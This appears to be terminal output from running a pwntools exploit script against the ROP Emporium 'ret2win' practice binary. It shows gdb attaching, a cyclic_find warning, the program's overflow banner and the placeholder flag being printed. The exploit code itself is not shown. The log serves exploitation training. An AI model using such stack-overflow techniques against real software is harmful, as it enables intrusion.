 > python3 exploit.py
[+] Starting local process '/usr/bin/gdbserver': pid 26054
[*] running in new terminal: ['/usr/bin/gdb', '-q', './ret2win', '-x', '/tmp/pwn
[!] cyclic_find() expects 4-byte subsequences by default, you gave b'kaaalaaa'
    Unless you specified cyclic(..., n=8), you probably just want the first 4 by
    Truncating the data at 4 bytes.  Specify cyclic_find(..., n=8) to override t
[*] Switching to interactive mode
ret2win by ROP Emporium
x86_64
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes o
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're
> Thank you!
Well done! Here's your flag:
Detaching from process 26058
ROPE{a_placeholder_32byte_flag!}
Child exited with status 0
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 26058)
[*] Got EOF while reading in interactive
$